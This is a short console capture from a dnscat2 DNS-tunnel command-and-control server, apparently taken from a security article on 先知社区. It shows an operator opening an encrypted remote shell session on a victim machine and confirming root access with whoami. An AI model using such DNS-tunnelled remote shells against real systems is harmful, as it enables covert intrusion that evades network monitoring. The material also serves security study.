 dnscat2> windows
0 :: main [active]
  crypto-debug :: Debug window for crypto stuff [*]
  dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
  1 :: command (abc-virtual-machine) [encrypted and verified]
  2 :: sh (abc-virtual-machine) [encrypted and verified] [*]
dnscat2> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!

That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!

To go back, type ctrl-z.

sh (abc-virtual-machine) 2> whoami
root
sh (abc-virtual-machine) 2> _
先知社区